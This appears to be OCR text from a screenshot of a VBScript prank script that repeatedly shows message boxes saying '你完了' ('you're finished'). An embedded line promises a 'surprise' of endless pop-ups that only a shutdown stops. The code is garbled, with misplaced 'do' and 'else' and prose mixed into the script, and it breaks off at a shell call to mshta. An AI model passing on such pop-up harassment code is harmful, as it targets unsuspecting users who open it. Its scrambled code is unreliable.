
if a =vbYes then  
    b =msgbox("你完了",vbYesNo,"你完了。")
    if b =vbYes then
    msgbox "你完了！",,"你完了！！！"
    else
    msgbox "你完了！！！",,"你完了。。。"
    end if
elseif a =vbNo then  
    b =msgbox("你完了",vbYesNo,"你完了。")
    if b =vbYes then
    msgbox "你完了！",,"你完了！！！"
    else
    msgbox "你完了！！！",,"你完了。。。"
    end if
打开有惊喜，无限弹窗！关机即可解决
else  
    d =msgbox("你完了！！！",vbYesNo,"你完了——")
    if d =vbYes then
    msgbox "你完了！",,"你完了！！！"
do  
    else
wscript.createobject("wscript.shell").run "mshta 